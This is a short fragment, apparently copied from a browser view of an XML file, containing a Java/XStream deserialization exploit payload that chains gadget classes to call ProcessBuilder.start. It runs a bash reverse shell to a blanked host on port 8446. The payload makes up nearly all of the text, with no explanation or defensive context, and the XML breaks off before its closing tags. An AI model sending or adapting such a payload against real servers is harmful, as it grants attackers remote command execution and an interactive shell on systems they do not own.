 :8088
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<linked-hash-set>
−<jdk.nashorn.internal.objects.NativeString>
−<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
−<dataHandler>
−<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
−<is class="javax.crypto.CipherInputStream">
−<cipher class="javax.crypto.NullCipher">
−<serviceIterator class="javax.imageio.spi.FilterIterator">
−<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
−<next class="java.lang.ProcessBuilder">
−<command>
<string>/bin/bash</string>
<string>-c</string>
<string>bash -i >& /dev/tcp/ /8446 0>&1</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
−<filter class="javax.imageio.ImageIO$ContainsFilter">
−<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
<name>foo</name>
</filter>
<next class="string">foo</next>
</serviceIterator>
<lock/>
</cipher>
<input class="java.lang.ProcessBuilder$NullInputStream"/>